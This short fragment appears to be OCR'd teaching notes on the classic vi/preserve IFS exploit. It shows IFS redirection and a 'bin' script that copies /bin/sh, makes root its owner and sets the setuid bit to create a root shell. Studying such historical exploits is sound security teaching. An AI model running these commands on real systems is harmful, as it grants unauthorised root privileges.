 vi:
↳ fork(); exec("/usr/lib/preserve")
↓
IFS : internal field separator : " _ "
↳ ' / '
invoke "bin" :
cp /bin/sh ./attack
chown root attack
chmod 4755 attack